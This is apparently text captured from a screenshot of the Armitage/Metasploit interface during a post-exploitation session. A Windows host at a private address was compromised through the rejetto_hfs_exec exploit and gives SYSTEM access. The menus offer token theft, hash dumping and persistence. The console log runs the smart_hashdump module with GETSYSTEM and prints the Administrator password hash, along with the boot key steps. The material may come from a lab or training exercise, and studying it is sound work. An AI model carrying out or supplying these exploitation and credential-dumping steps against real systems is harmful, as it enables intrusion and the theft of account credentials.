 exploit
windows
http
rejetto_hfs_exec
rejetto
10.2.21.86
NT AUTHORITY\SYSTEM @ WIN
Victim 1
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
lsass method
registry method
wdigest
Meterpreter 1 X Meterpreter 1 X Dump Hashes X
msf6 > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
msf6 post(windows/gather/smart_hashdump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 3.
[*] Running module against WIN-OMCNBKR66MN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20230422211841_default_10.2.21.86_windows.hashes_908763.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 23675d238b2d51b9bd6c6885a4fbe6cf...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::